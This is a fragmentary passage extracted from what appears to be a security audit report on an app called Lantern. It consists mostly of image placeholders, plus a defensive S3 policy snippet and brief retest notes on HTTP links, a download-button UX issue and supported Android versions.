

<span id="page-19-0"></span>



```
"Resource":"arn:aws:s3:::<bucketname>/*",
       "Condition":{
           "Bool":
            { "aws:SecureTransport": false }
       }
   }
]
```
Retest Results Fixed. At the time of the retest, the aforementioned HTTP link could not be found in the Facebook page for Lantern anymore and no other such links could be identified.

}



<span id="page-21-0"></span>



<span id="page-22-0"></span>



<span id="page-23-0"></span>

1. If a user clicks a displayable file and sees the download button, a user could reasonably assume that the file hasn't been downloaded yet. User's may not realize that the download button retrieves the file locally from the user's machine, having already been downloaded







<span id="page-25-3"></span><span id="page-25-2"></span><span id="page-25-1"></span><span id="page-25-0"></span>



<span id="page-26-0"></span>







<span id="page-28-4"></span><span id="page-28-3"></span><span id="page-28-2"></span><span id="page-28-1"></span><span id="page-28-0"></span>



At the time of retest, the oldest version of Android currently maintained by Google is 9 "Pie" with SDK version 28.



<span 